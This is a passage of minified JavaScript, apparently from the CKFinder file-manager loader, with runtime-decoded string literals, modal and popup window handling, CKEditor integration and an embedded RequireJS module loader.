;}";)1oveh)"{}43/\x0f\x13\x16\x02\n\x11]G\x04\0\x04\x0eA\x05\v\x06\x17\x19\x06ITGF\x07\0Y[\x12\x11\r\x11\rt`lw?%rbp}\'oina}qe{|z/6yww\x7f;=tsoOSVBJQ\x1d\x07KFFD^\x17\x0e\f\b\t\n\x13\x15\\[GWKNZRI\x05\x1d`(&~f&-!e$%/-!c,<>!6vu>%=?gy\x7f\x7f`\x88\\N\x03]')+S("6\v\x17]SM\x02")+S('%\x1aCA_\nBH\x10\fL[W\x1f^[QW[\x15[U_E\x1f\x1eL48.&yg6(; >"##to"4>2 < 2c.3?(5d\x7f')+c+S("\x1dng\x1b\x01JFMBNS\x12\t")+d+S("\x14en5&%5\x7fuk ")+S("\x11.w}c6~|$8xw{3rOECO\tCIH\\LX\t\f^ZV\\T\x0f\x11\\P_PPM\0\x1b\r\rNG``+.4*43)'>pl//,;6 <!;2mxz<h:n8lB_")+S("*\x17_]OA\x10XV\x0e\x16V]Q\x15TU_]Q\x13M%2+9!h.&&-&.a>9mp\"&*80ku;,((3/d\x7f\x13\x16O\x11\x01\x16\x0f\x1d\rRJ\x1c\x05\t\x1a\x07JQE\x03\fNV\x1f\x1d\x10\x1d\x13\bG^Hpy9#`luwdhs1,ob`sz)3ryyvl#:wy{j$\0CMQ@@T\nDLL_\x16\r\x1d_H\x11A\\X\\R\x17\x1b]^_\x07\x1d\\P2%'1i')3<&'ql~>7p\"=?=1vt<=>`~cbp\x13\x11\x03\rZ")+S("\x18%ik}s>vD\x1c\0@OC\vJGMKG\x01_K\\YKW\x1e\\TXST\\\x17HY\x1f\x1eL48.&yg%2::%9vm=*}#7 =/3lx.3?(5d\x7fW\x11\x1aXD\r\x03\x0e\x0f\x01\x1eQLZ\x1e\x17KQ\x16\x1a\x07\x05\x1a\x16\x01CZ\x19\x10\x12\x1d\x14;!dokdr=({cldy5/r~`wqg;eq~ro&=-oX\x01QLHLB\x07\vMNO\x17\rL@BUWA\x19WYCLVW\x01\x1c\x0eNG`2-/-!fd,-.pnsr`#!3=j")+S("5\n\x18\\PL\x05"),document.body.appendChild(y),CKFinder.widget(S("\x1axw{3rOECO\tGICQ"),e),Modal.footer=document.getElementById(S(".L[W\x1f^[QW[\x15_UTHXL")),window.addEventListener(S("\nd~dkadpfz{{u\x7fyw}~"),function(){Modal.maximized||setTimeout(function(){c=Math.min(configOrDefault(m,1e3),document.documentElement.clientWidth-Modal.widthAdded),d=Math.min(configOrDefault(w,700),document.documentElement.clientHeight-Modal.heightAdded);var e=document.getElementById(S("\x16ts\x7f7vsy\x7fs\rCMG]"));e.style.width=c+S("1BK"),e.style.height=d+S("\x0e\x7fh"),y.style.top=(document.documentElement.clientHeight-Modal.heightAdded)/2-d/2+S("4EN"),y.style.left=(document.documentElement.clientWidth-Modal.widthAdded)/2-c/2+S("7HA")},100)});t(document.getElementById(S("=]T&l/, $*j+%%8)")),[S("-MCYRY"),S('"WKPEOMGN')],function(e){e.stopPropagation(),e.preventDefault(),Modal.close()});var C=Modal.header=document.getElementById(S("%ELN\x04GDHLB\x02XTSWQG")),b=y.offsetLeft,x=y.offsetTop;t(C,[S("'EF_XIIAX^"),S("3@ZCTPJNZNI")],function(e){e.preventDefault(),g=!0;var n=i(e);p=n.x,v=n.y,b=p-y.offsetLeft,x=v-y.offsetTop,E.appendChild(M),t(document,[S("$HIR[LGDZH"),S("\x1ekOTAKIJPB")],r)}),t(C,[S("$HIR[L_["),S("3@ZCTP\\T_")],function(){g=!1,M.parentNode===E&&E.removeChild(M),n(document,[S("\x14xybk|wtjx"),S("8MUN_USP6$")],r)});var _=document.getElementById(S("(JAM\x01@AKQ]\x1fAQF_M]\x14RZRYRZm2'")),F=document.getElementById(S("+OFH\x02]^VRX\x18DRKP@^\x11U_Q$-'n72")),E=Modal.body=document.getElementById(S("\x19ypz0spD@N\x0eFJB^")),M=document.createElement(S("\x13p|`"));M.style.position=S("$DDTGE__I"),M.style.top=M.style.right=M.style.bottom=M.style.left=0,M.style.zIndex=1e5,t(_,[S("\x1cpqjSDFLSK"),S("D1)2+!9?-?:")],function(e){f=!0,a(e)}),t(F,[S("\x1bqrklEEMTJ"),S("\x1ekOTAKWQGU\\")],function(e){b=y.offsetLeft,h=!0,a(e)});var I,T}},close:function(){Modal.div&&(document.body.removeChild(Modal.div),Modal.div=null,Modal.maximized&&(document.documentElement.style.overflow=Modal.preDocumentOverflow,document.documentElement.style.width=Modal.preDocumentWidth,document.documentElement.style.height=Modal.preDocumentHeight))},maximize:function(e){e?(Modal.preDocumentOverflow=document.documentElement.style.overflow,Modal.preDocumentWidth=document.documentElement.style.width,Modal.preDocumentHeight=document.documentElement.style.height,document.documentElement.style.overflow=S("2[]QRRV"),document.documentElement.style.width=0,document.documentElement.style.height=0,Modal.preLeft=Modal.div.style.left,Modal.preTop=Modal.div.style.top,Modal.preWidth=Modal.body.style.width,Modal.preHeight=Modal.body.style.height,Modal.preBorder=Modal.div.style.border,Modal.div.style.left=Modal.div.style.top=Modal.div.style.right=Modal.div.style.bottom=0,Modal.body.style.width=S("Asst`"),Modal.body.style.height=S(" \x10\x12\x13\x01"),Modal.div.style.border="",Modal.header.style.display=S("3ZZXR"),Modal.footer.style.display=S("1\\\\ZP"),Modal.maximized=!0):(document.documentElement.style.overflow=Modal.preDocumentOverflow,document.documentElement.style.width=Modal.preDocumentWidth,document.documentElement.style.height=Modal.preDocumentHeight,Modal.div.style.right=Modal.div.style.bottom="",Modal.div.style.left=Modal.preLeft,Modal.div.style.top=Modal.preTop,Modal.div.style.border=Modal.preBorder,Modal.body.style.width=Modal.preWidth,Modal.body.style.height=Modal.preHeight,Modal.header.style.display=S("&EDFI@"),Modal.footer.style.display=S(".M\\^QX"),Modal.maximized=!1)}},_r=/(window|S("A0&5j4"))/,ckfPopupWindow;return{basePath:basePath,connector:connector,_connectors:connectors,modal:function(e){return e===S("\x18zvtox")?Modal.close():e===S("1DZG\\T[]")?!!Modal.div:e===S("=S^8(/*> ")?Modal.maximize(!0):e===S('"NMKOJASO')?Modal.maximize(!1):void Modal.open(e)},config:function(e){CKFinder._config=e},widget:function(e,t){function n(e){return e+(/^[0-9]+$/.test(e)?S("#T]"):"")}if(t=t||{},!e)throw S('\x1fnN\x02\x01MA\x04\x07GY^BCC\x0eKUW[]QQ\x16^V\x19ypzTP[%3l4-!!"<ack/,"#~');var i=S('D\')5,,8q"" *k');i+=S("=IV$5*y")+n(configOrDefault(t.width,S(")\x1b\x1b\x1c\b")))+";",i+=S("\x18q\x7fr{uj%")+n(configOrDefault(t.height,S("Cpuv")))+";";var r=document.createElement(S("\x0fyw`ryp"));r.src="",r.setAttribute(S("\x1boigsE"),i),r.setAttribute(S("D6#&%%/8?"),S("=MZ!,.&76")),r.setAttribute(S(",^M]_]^ZZR"),S("0PGG[")),r.setAttribute(S("\x1bh||vNEG["),configOrDefault(t.tabindex,0)),r.attachEvent?r.attachEvent(S("!MMHJGC"),function(){internalCKFinderInit(t,r.contentDocument,S("\x16gyk\x7fuh"))}):r.onload=function(){/iPad|iPhone|iPod/.test(navigator.platform)&&(updateIOSConfig(t,r),r.contentWindow.addEventListener(S("9YPZTP[%3\x10&%!?"),function(e){e.detail.ckfinder.on(S("\x1anu'lzSHXF"),function(e){updateIOSConfig(e.finder.config,r)},null,null,1)})),internalCKFinderInit(t,r.contentDocument,S(")ZJ^H@["))};var o=document.getElementById(e);if(!o)throw S("1qxr\\XS]K\x14LUYYZ4ikyd&)2$-j%#9n)9?6s193:=7.{+4*7@\b\x06CF")+e+S("\x1549");o.innerHTML="",o.appendChild(r),checkOnInit(t,r.contentWindow)},popup:function(e){function t(){ckfPopupWindow&&(r=ckfPopupWindow.document,r.open(),r.write(S("0\r\x13w{vbnh|\x1aSHPR\x01")+S("!\x1eKPHJ\x19")+S("\x10-zvuq(")+S("*\x17AHZN\x10RZRFFSC\x05\x1bOOZ\x10\x06\x1d~")+S("1\x0e^QAW\x17VXW^\x01\x1fHV%62,61dg+&$?)#:rr&;7 =k3=/389p)6\x04\x15\nO\r\v\x0f\x13\x01\b\x06F\x1f\x0e\x0f\x03\x15LC_\x01\x06\x13\x05U\n\x19\x1a\x10\x1c\x1c\x13e<ll&;")+S("\r2{ye~v*V]Qqw~~n=-?\r\x01dJH@\x06eZF]XI_\x12\0DXF_Q\v")+S("8\x05\x15SY\\Z\x01")+S("\x1f\x1cCMG]\x1b")+S("/\fBQA]EB\x17KKY\x06\x1e")+window.CKFinder.basePath+S("+OFHF^UWA\x1a_E\x15\x18ZRZNN[K}c77\"h~evue8/?'?$o")+S("&\x1b[JXB\\Y\x10")+S("&PAGND[\x03G\\sztZZQSEhVJNL\0JM5$y")+S("\x1divNEMT\nJHKGHN\x16JX@LDX]]\x1c\x1c\x16L")+S("7\x18\x19\x1a\x1b\x7fvxV.%'1j62&:=bk;$ +?&|<$082*w\x19\x10\x1a40;\x05\x13L<\x14\n\x16\x12\x18&\x1a\x1f\x05\x02\0\x1cPXI")+"}"+S("Cxj5$: :?r")+S(".\x13\x1fS]WM\v")+S("Ezh =''r")),r.close(),ckfPopupWindow.focus())}e=e||{},window.CKFinder._popupOptions=e;var n=isIE9()?window.CKFinder.basePath+S("\x15u|~pt\x7fyo0wTLN"):S(':Z^RKKz#."*.'),i=S('+@BMNDX]]\t[Y\x1bU\\TN^\\L\x02..n7+**%);w%#a** 4<71;"j!<)w1406\r\b\x18\x02\x06\t\x03Z\x06\x06F\x06\x03\t\x0f\x03M\b\x17\0X\x14\x1a\0\x19\0\t)\x1d\x14\r\x1ad<{fw)tb{`pjnak2ita?gvdxtuxznn#fER');i+=S("7\x14NS_HU\x03")+configOrDefault(e.width,1e3),i+=S("!\x0eKALAO\\\x14")+configOrDefault(e.height,700),i+=S("\n'xb~2%!"),i+=S("(\x05FNJY\x13\x1e\0\x01"),void 0===ckfPopupWindow||ckfPopupWindow.closed||ckfPopupWindow.close();var r;try{var o=S("\nHGK^``db")+Date.now();ckfPopupWindow=window.open(n,o,i,!0)}catch(e){return}return/iPad|iPhone|iPod/.test(navigator.platform)?setTimeout(t,100):t(),ckfPopupWindow},start:function(e){if(!e){var t=window.opener,n={};e={};var i=window.location.search.substring(1);if(i)for(var r=i.split("&"),o=0;o<r.length;++o){var s=r[o].split("=");n[s[0]]=s[1]||null}if(n.popup&&(window.isCKFinderPopup=!0),t&&n.configId&&t.CKFinder&&t.CKFinder._popupOptions){var a=decodeURIComponent(n.configId);e=t.CKFinder._popupOptions[a]||{},e._omitCheckOnInit=!0}}CKFinder._setup(window,document),checkOnInit(e,window),CKFinder.start(e)},setupCKEditor:function(e,t,n){function i(e){if(/^(http(s)?:)?\/\/.+/i.test(e))return e;0!==e.indexOf("/")&&(e="/"+e);var t=window.parent?window.parent.location:window.location;return t.protocol+S('"\f\v')+t.host+e}if(!e){for(var r in CKEDITOR.instances)CKFinder.setupCKEditor(CKEDITOR.instances[r]);return void CKEDITOR.on(S("\x13}{ecywy~_o{~TDF"),function(e){CKFinder.setupCKEditor(e.editor)})}e.config.filebrowserBrowseUrl=window.CKFinder.basePath+S("\rmdvx|wqg8\x7fltv"),n=extendObject({command:S('=oJ)")\x164))&,'),type:S("+jDBJC")},n),t=extendObject(window.CKFinder._config||{},t);var o=window.CKFinder._connectors[window.CKFinder.connector];"/"!==o.charAt(0)&&(o=window.CKFinder.basePath+o),o=i(o),Object.keys(t).length&&(window.CKFinder._popupOptions||(window.CKFinder._popupOptions={}),t._omitCheckOnInit=!0,window.CKFinder._popupOptions[e.name]=t,e.config.filebrowserBrowseUrl+=S("\n4|b~z`,#5wzxqq~S\x7f!")+encodeURIComponent(e.name),t.connectorPath&&(o=i(t.connectorPath))),e.config.filebrowserUploadUrl=o+createUrlParams(n)},_setup:function(window,document){window.CKFinder=window.CKFinder||{},window.CKFinder.connector=connector,window.CKFinder._connectors=connectors,window.CKFinder.basePath=function(){if(window.parent&&window.parent.CKFinder&&window.parent.CKFinder.basePath)return window.parent.CKFinder.basePath;for(var e,t,n=document.getElementsByTagName(S("5ETJPJO")),i=0;i<n.length&&(e=n[i],!(t=void 0!==e.getAttribute.length?e.src:e.getAttribute(S("\x17kky")))||-1===t.split("/").slice(-1)[0].indexOf(S('@")%-+"":g 8')));i++);return t.split("/").slice(0,-1).join("/")+"/"}();var CKFinder;!function(){if(!CKFinder||!CKFinder.requirejs){CKFinder?require=CKFinder:CKFinder={};var requirejs,require,define;!function(global){function isFunction(e){return"[object Function]"===ostring.call(e)}function isArray(e){return"[object Array]"===ostring.call(e)}function each(e,t){if(e){var n;for(n=0;n<e.length&&(!e[n]||!t(e[n],n,e));n+=1);}}function eachReverse(e,t){if(e){var n;for(n=e.length-1;n>-1&&(!e[n]||!t(e[n],n,e));n-=1);}}function hasProp(e,t){return hasOwn.call(e,t)}function getOwn(e,t){return hasProp(e,t)&&e[t]}function eachProp(e,t){var n;for(n in e)if(hasProp(e,n)&&t(e[n],n))break}function mixin(e,t,n,i){return t&&eachProp(t,function(t,r){!n&&hasProp(e,r)||(!i||"object"!=typeof t||!t||isArray(t)||isFunction(t)||t instanceof RegExp?e[r]=t:(e[r]||(e[r]={}),mixin(e[r],t,n,i)))}),e}function bind(e,t){return function(){return t.apply(e,arguments)}}function scripts(){return document.getElementsByTagName(S("D6%5!9>"))}function defaultOnError(e){throw e}function getGlobal(e){if(!e)return e;var t=global;return each(e.split("."),function(e){t=t[e]}),t}function makeError(e,t,n,i){var r=new Error(t+S("\x1a\x11tijo\x1a\x0e\rQATSNZL@X\x02B\\H\x1fU]PG\x1aSEJVHH\x12UJR,b")+e);return r.requireType=e,r.requireModules=i,n&&(r.originalError=n),r}function newContext(e){function t(e){var t,n;for(t=0;t<e.length;t++)if("."===(n=e[t]))e.splice(t,1),t-=1;else if(".."===n){if(0===t||1===t&&".."===e[2]||".."===e[t-1])continue;t>0&&(e.splice(t-1,2),t-=2)}}function n(e,n,i){var r,o,s,a,l,u,c,d,f,S,h,g=n&&n.split("/"),p=_.map,v=p&&p["*"];if(e&&(e=e.split("/"),u=e.length-1,_.nodeIdCompat&&jsSuffixRegExp.test(e[u])&&(e[u]=e[u].replace(jsSuffixRegExp,"")),"."===e[0].charAt(0)&&g&&(h=g.slice(0,g.length-1),e=h.concat(e)),t(e),e=e.join("/")),i&&p&&(g||v)){o=e.split("/");e:for(s=o.length;s>0;s-=1){if(l=o.slice(0,s).join("/"),g)for(a=g.length;a>0;a-=1)if((r=getOwn(p,g.slice(0,a).join("/")))&&(r=getOwn(r,l))){c=r,d=s;break e}!f&&v&&getOwn(v,l)&&(f=getOwn(v,l),S=s)}!c&&f&&(c=f,d=S),c&&(o.splice(0,d,c),e=o.join("/"))}return getOwn(_.pkgs,e)||e}function i(e){isBrowser&&each(scripts(),function(t){if(t.getAttribute(S("\x0ftpfr9gsfmph~qrzjLD"))===e&&t.getAttribute(S("/TPFR\x19GSFMPH^_RPK%96"))===C.contextName)return t.parentNode.removeChild(t),!0})}function r(e){var t=getOwn(_.paths,e);if(t&&isArray(t)&&t.length>1)return t.shift(),C.require.undef(e),C.makeRequire(null,{skipMap:!0})([e]),!0}function o(e){var t,n=e?e.indexOf("!"):-1;return n>-1&&(t=e.substring(0,n),e=e.substring(n+1,e.length)),[t,e]}function s(e,t,i,r){var s,a,l,u,c=null,d=t?t.name:null,f=e,h=!0,g="";return e||(h=!1,e="_@r"+(D+=1)),u=o(e),c=u[0],e=u[1],c&&(c=n(c,d,r),a=getOwn(T,c)),e&&(c?g=a&&a.normalize?a.normalize(e,function(e){return n(e,d,r)}):-1===e.indexOf("!")?n(e,d,r):e:(g=n(e,d,r),u=o(g),c=u[0],g=u[1],i=!0,s=C.nameToUrl(g))),l=!c||a||i?"":S("\fR{a~~`~uy\x7fm}}")+(P+=1),{prefix:c,name:g,parentMap:t,unnormalized:!!l,url:s,originalName:f,isDefine:h,id:(c?c+"!"+g:g)+l}}function a(e){var t=e.id,n=getOwn(F,t);return n||(n=F[t]=new C.Module(e)),n}function l(e,t,n){var i=e.id,r=getOwn(F,i);!hasProp(T,i)||r&&!r.defineEmitComplete?(r=a(e),r.error&&t===S("\fh|}\x7fc")?n(r.error):r.on(t,n)):"defined"===t&&n(T[i])}function u(e,t){var n=e.requireModules,i=!1;t?t(e):(each(n,function(t){var n=getOwn(F,t);n&&(n.error=e,n.events.error&&(i=!0,n.emit(S("\x1d{mRNP"),e)))}),i||req.onError(e))}function c(){globalDefQueue.length&&(each(globalDefQueue,function(e){var t=e[0];"string"==typeof t&&(C.defQueueMap[t]=!0),I.push(e)}),globalDefQueue=[])}function d(e){delete F[e],delete E[e]}function f(e,t,n){var i=e.map.id;e.error?e.emit(S(".JBC]A"),e.error):(t[i]=!0,each(e.depMaps,function(i,r){var o=i.id,s=getOwn(F,o);!s||e.depMatched[r]||n[o]||(getOwn(t,o)?(e.defineDep(r,T[o]),e.check()):f(s,t,n))}),n[i]=!0)}function h(){var e,t,n=1e3*_.waitSeconds,o=n&&C.startTime+n<(new Date).getTime(),s=[],a=[],l=!1,c=!0;if(!w){if(w=!0,eachProp(E,function(e){var n=e.map,u=n.id;if(e.enabled&&(n.isDefine||a.push(e),!e.error))if(!e.inited&&o)r(u)?(t=!0,l=!0):(s.push(u),i(u));else if(!e.inited&&e.fetched&&n.isDefine&&(l=!0,!n.prefix))return c=!1}),o&&s.length)return e=makeError(S("!VJI@IR\\"),S(";pR_[`5+.!*33h/%9l !+%=7 nu")+s,null,s),e.contextName=C.contextName,u(e);c&&each(a,function(e){f(e,{},{})}),o&&!t||!l||!isBrowser&&!isWebWorker||x||(x=setTimeout(function(){x=0,h()},50)),w=!1}}function g(e){hasProp(T,e[0])||a(s(e[0],null,!0)).init(e[1],e[2])}function p(e,t,n,i){e.detachEvent&&!isOpera?i&&e.detachEvent(i,t):e.removeEventListener(n,t,!1)}function v(e){var t=e.currentTarget||e.srcElement;return p(t,C.onScriptLoad,S("9VT]Y"),S("\x1atro{~DXQWEQCD@HDLI")),p(t,C.onScriptError,S("@$01+7")),{node:t,id:t&&t.getAttribute(S("/TPFR\x19GSFMPH^QRZJ,$"))}}function m(){var e;for(c();I.length;){if(e=I.shift(),null===e[0])return u(makeError(S('"NMVKF\\JB'),S("(dCXALZLXTV\x13U[YYATUNO\x1dZZ&(,&llf*'-?')wn")+e[e.length-1]));g(e)}C.defQueueMap={}}var w,y,C,b,x,_={waitSeconds:7,baseUrl:S("1\x1c\x1c"),paths:{},bundles:{},pkgs:{},shim:{},config:{}},F={},E={},M={},I=[],T={},R={},O={},D=1,P=1;return b={require:function(e){return e.require?e.require:e.require=C.makeRequire(e.map)},exports:function(e){if(e.usingExports=!0,e.map.isDefine)return e.exports?T[e.map.id]=e.exports:e.exports=T[e.map.id]={}},module:function(e){return e.module?e.module:e.module={id:e.map.id,uri:e.map.url,config:function(){return getOwn(_.config,e.map.id)||{}},exports:e.exports||(e.exports={})}}},y=function(e){this.events=getOwn(M,e.id)||{},this.map=e,this.shim=getOwn(_.shim,e.id),this.depExports=[],this.depMaps=[],this.depMatched=[],this.pluginMaps={},this.depCount=0},y.prototype={init:function(e,t,n,i){i=i||{},this.inited||(this.factory=t,n?this.on(S(">Z23-1"),n):this.events.error&&(n=bind(this,function(e){this.emit(S("/UC@\\F"),e)})),this.depMaps=e&&e.slice(0),this.errback=n,this.inited=!0,this.ignore=i.ignore,i.enabled||this.enabled?this.enable():this.check())},defineDep:function(e,t){this.depMatched[e]||(this.depMatched[e]=!0,this.depCount-=1,this.depExports[e]=t)},fetch:function(){if(!this.fetched){this.fetched=!0,C.startTime=(new Date).getTime();var e=this.map;if(!this.shim)return e.prefix?this.callPlugin():this.load();C.makeRequire(this.map,{enableBuildCallback:!0})(this.shim.deps||[],bind(this,function(){return e.prefix?this.callPlugin():this.load()}))}},load:function(){var e=this.map.url;R[e]||(R[e]=!0,C.load(this.map.id,e))},check:function(){if(this.enabled&&!this.enabling){var e,t,n=this.map.id,i=this.depExports,r=this.exports,o=this.factory;if(this.inited){if(this.error)this.emit(S("\rk}b~`"),this.error);else if(!this.defining){if(this.defining=!0,this.depCount<1&&!this.defined){if(isFunction(o)){try{r=C.execCb(n,o,i,r)}catch(t){e=t}if(this.map.isDefine&&void 0===r&&(t=this.module,t?r=t.exports:this.usingExports&&(r=this.exports)),e){if(this.events.error&&this.map.isDefine||req.onError!==defaultOnError)return e.requireMap=this.map,e.requireModules=this.map.isDefine?[this.map.id]:null,e.requireType=S(this.map.isDefine?")NNJD@J":"6E]HORNX"),u(this.error=e);"undefined"!=typeof console&&console.error?console.error(e):req.onError(e)}}else r=o;if(this.exports=r,this.map.isDefine&&!this.ignore&&(T[n]=r,req.onResourceLoad)){var s=[];each(this.depMaps,function(e){s.push(e.normalizedMap||e)}),req.onResourceLoad(C,this.map,s)}d(n),this.defined=!0}this.defining=!1,this.defined&&!this.defineEmitted&&(this.defineEmitted=!0,this.emit("defined",this.exports),this.defineEmitComplete=!0)}}else hasProp(C.defQueueMap,n)||this.fetch()}},callPlugin:function(){var e=this.map,t=e.id,i=s(e.prefix);this.depMaps.push(i),l(i,"defined",bind(this,function(i){var r,o,c,f=getOwn(O,this.map.id),h=this.map.name,g=this.map.parentMap?this.map.parentMap.name:null,p=C.makeRequire(e.parentMap,{enableBuildCallback:!0});return this.map.unnormalized?(i.normalize&&(h=i.normalize(h,function(e){return n(e,g,!0)})||""),o=s(e.prefix+"!"+h,this.map.parentMap),l(o,"defined",bind(this,function(e){this.map.normalizedMap=o,this.init([],function(){return e},null,{enabled:!0,ignore:!0})})),void((c=getOwn(F,o.id))&&(this.depMaps.push(o),this.events.error&&c.on(S("\x11wafzd"),bind(this,function(e){this.emit(S("\x1cxlmOS"),e)})),c.enable()))):f?(this.map.url=C.nameToUrl(f),void this.load()):(r=bind(this,function(e){this.init([],function(){return e},null,{enabled:!0})}),r.error=bind(this,function(e){this.inited=!0,this.error=e,e.requireModules=[t],eachProp(F,function(e){0===e.map.id.indexOf(t+S("%yRFGEYALBFJTV"))&&d(e.map.id)}),u(e)}),r.fromText=bind(this,function(n,i){var o=e.name,l=s(o),c=useInteractive;i&&(n=i),c&&(useInteractive=!1),a(l),hasProp(_.config,t)&&(_.config[o]=_.config[t]);try{req.exec(n)}catch(e){return u(makeError(S("?&3-.0 >3-?+'"),S("\x14sdxuM\x7fch={iAM\x02EKW\x06")+t+S("\x112uu|zr|#:")+e,e,[t]))}c&&(useInteractive=!0),this.depMaps.push(l),C.completeLoad(o),p([o],r)}),void i.load(e.name,p,r,_))})),C.enable(i,this),this.pluginMaps[i.id]=i},enable:function(){E[this.map.id]=this,this.enabled=!0,this.enabling=!0,each(this.depMaps,bind(this,function(e,t){var n,i,r;if("string"==typeof e){if(e=s(e,this.map.isDefine?this.map:this.map.parentMap,!1,!this.skipMap),this.depMaps[t]=e,r=getOwn(b,e.id))return void(this.depExports[t]=r(this));this.depCount+=1,l(e,"defined",bind(this,function(e){this.undefed||(this.defineDep(t,e),this.check())})),this.errback?l(e,S("\x11wafzd"),bind(this,this.errback)):this.events.error&&l(e,S("\x1ezRSMQ"),bind(this,function(e){this.emit(S("@$01+7"),e)}))}n=e.id,i=F[n],hasProp(b,n)||!i||i.enabled||C.enable(e,this)})),eachProp(this.pluginMaps,bind(this,function(e){var t=getOwn(F,e.id);t&&!t.enabled&&C.enable(e,this)})),this.enabling=!1,this.check()},on:function(e,t){var n=this.events[e];n||(n=this.events[e]=[]),n.push(t)},emit:function(e,t){each(this.events[e],function(e){e(t)}),e===S("\x0fuc`|f")&&delete this.events[e]}},C={config:_,contextName:e,registry:F,defined:T,urlFetched:R,defQueue:I,defQueueMap:{},Module:y,makeModuleMap:s,nextTick:req.nextTick,onError:u,configure:function(e){e.baseUrl&&"/"!==e.baseUrl.charAt(e.baseUrl.length-1)&&(e.baseUrl+="/");var t=_.shim,n={paths:!0,bundles:!0,config:!0,map:!0};eachProp(e,function(e,t){n[t]?(_[t]||(_[t]={}),mixin(_[t],e,!0,!0)):_[t]=e}),e.bundles&&eachProp(e.bundles,function(e,t){each(e,function(e){e!==t&&(O[e]=t)})}),e.shim&&(eachProp(e.shim,function(e,n){isArray(e)&&(e={deps:e}),!e.exports&&!e.init||e.exportsFn||(e.exportsFn=C.makeShimExports(e)),t[n]=e}),_.shim=t),e.packages&&each(e.packages,function(e){var t,n;e="string"==typeof e?{name:e}:e,n=e.name,t=e.location,t&&(_.paths[n]=e.location),_.pkgs[n]=e.name+"/"+(e.main||S("\x0ebqx|")).replace(currDirRegExp,"").replace(jsSuffixRegExp,"")}),eachProp(F,function(e,t){e.inited||e.map.unnormalized||(e.map=s(t,null,!0))}),(e.deps||e.callback)&&C.require(e.deps||[],e.callback)},makeShimExports:function(e){function t(){var t;return e.init&&(t=e.init.apply(global,arguments)),t||e.exports&&getGlobal(e.exports)}return t},makeRequire:function(t,r){function o(n,i,l){var c,d,f;return r.enableBuildCallback&&i&&isFunction(i)&&(i.__requireJsBuild=!0),"string"==typeof n?isFunction(i)?u(makeError(S(",_K^EX@VUGQD"),S('E\x0f)>(&"(m<*!$;!1u5645')),l):t&&hasProp(b,n)?b[n](F[t.id]):req.get?req.get(C,n,t,o):(d=s(n,t,!1,!0),c=d.id,hasProp(T,c)?T[c]:u(makeError(S("\x15xxluuzxxz"),S("8tU_IQ[\x1f. /&dg")+c+S("'\n\tBJ_\r@@D\x11PVQ[\x16[WX^^X\x1dGZ4a$,6e%(&=/38wn")+e+(t?"":S("%\b\x07}ZO\v^H_ZYCW\x1boh\x1f"))))):(m(),C.nextTick(function(){m(),f=a(s(null,t)),f.skipMap=r.skipMap,f.init(n,i,l,{enabled:!0}),h()}),o)}return r=r||{},mixin(o,{isBrowser:isBrowser,toUrl:function(e){var i,r=e.lastIndexOf("."),o=e.split("/")[0],s="."===o||".."===o;return-1!==r&&(!s||r>1)&&(i=e.substring(r,e.length),e=e.substring(0,r)),C.nameToUrl(n(e,t&&t.id,!0),i,!0)},defined:function(e){return hasProp(T,s(e,t,!1,!0).id)},specified:function(e){return e=s(e,t,!1,!0).id,hasProp(T,e)||hasProp(F,e)}}),t||(o.undef=function(e){c();var n=s(e,t,!0),r=getOwn(F,e);r.undefed=!0,i(e),delete T[e],delete R[n.url],delete M[e],eachReverse(I,function(t,n){t[0]===e&&I.splice(n,1)}),delete C.defQueueMap[e],r&&(r.events.defined&&(M[e]=r.events),d(e))}),o},enable:function(e){getOwn(F,e.id)&&a(e).enable()},completeLoad:function(e){var t,n,i,o=getOwn(_.shim,e)||{},s=o.exports;for(c();I.length;){if(n=I.shift(),null===n[0]){if(n[0]=e,t)break;t=!0}else n[0]===e&&(t=!0);g(n)}if(C.defQueueMap={},i=getOwn(F,e),!t&&!hasProp(T,e)&&i&&!i.inited){if(!(!_.enforceDefine||s&&getGlobal(s)))return r(e)?void 0:u(makeError(S("\x1brrzzFHLF"),S("?\x0e.b'!#/)-i)* !n)?#r")+e,null,[e]));g([e,o.deps||[],o.exportsFn])}h()},nameToUrl:function(e,t,n){var i,r,o,s,a,l,u,c=getOwn(_.pkgs,e);if(c&&(e=c),u=getOwn(O,e))return C.nameToUrl(u,t,n);if(req.jsExtRegExp.test(e))a=e+(t||"");else{for(i=_.paths,r=e.split("/"),o=r.length;o>0;o-=1)if(s=r.slice(0,o).join("/"),l=getOwn(i,s)){isArray(l)&&(l=l[0]),r.splice(0,o,l);break}a=r.join("/"),a+=t||(/^data\:|\?/.test(a)||n?"":".js"),a=("/"===a.charAt(0)||a.match(/^[\w\+\.\-]+:/)?"":_.baseUrl)+a}return _.urlArgs?a+(-1===a.indexOf("?")?"?":"&")+_.urlArgs:a},load:function(e,t){req.load(C,e,t)},execCb:function(e,t,n,i){return t.apply(i,n)},onScriptLoad:function(e){if(e.type===S("\v`bok")||readyRegExp.test((e.currentTarget||e.srcElement).readyState)){interactiveScript=null;var t=v(e);C.completeLoad(t.id)}},onScriptError:function(e){var t=v(e);if(!r(t.id)){var n=[];return eachProp(F,function(e,i){0!==i.indexOf("_@r")&&each(e.depMaps,function(e){return e.id===t.id&&n.push(i),!0})}),u(makeError(S("(ZIYE]ZJBC]A"),S("1aPF\\FC\x18\\HISO\x1eY/3ba")+t.id+(n.length?S("\x147:7v|\x7f\x7fyy>}Y\x1b\x02")+n.join(S("\x0f<1")):'"'),e,[t.id]))}}},C.require=C.makeRequire(),C}function getInteractiveScript(){return interactiveScript&&interactiveScript.readyState===S("\x18ptoyo\x7f|THTF")?interactiveScript:(eachReverse(scripts(),function(e){if(e.readyState===S("1[]@PDV[MSMY"))return interactiveScript=e}),interactiveScript)}var req,s,head,baseElement,dataMain,src,interactiveScript,currentlyAddingScript,mainScript,subPath,version=S("%\x14\t\x19\x07\x18\x19"),commentRegExp=/(\/\*([\s\S]*?)\*\/|([^:]|^)\/\/(.*)$)/gm,cjsRequireRegExp=/[^.]\s*require\s*\(\s*["']([^'"\s]+)["']\s*\)/g,jsSuffixRegExp=/\.js$/,currDirRegExp=/^\.\//,op=Object.prototype,ostring=op.toString,hasOwn=op.hasOwnProperty,ap=Array.prototype,isBrowser=!(void 0===window||"undefined"==typeof navigator||!window.document),isWebWorker=!isBrowser&&"undefined"!=typeof importScripts,readyRegExp=isBrowser&&navigator.platform===S("?\x10\r\x03\x1a\x17\x11\x07\x13\x01\x06\x04k\x7f")?/^complete$/:/^(complete|loaded)$/,defContextName="_",isOpera="undefined"!=typeof opera&&opera.toString()===S("$~IEBLI_\fb^JBPo"),contexts={},cfg={},globalDefQueue=[],useInteractive=!1;if(void 0===define){if(void 0!==requirejs){if(isFunction(requirejs))return;cfg=requirejs,requirejs=void 0}void 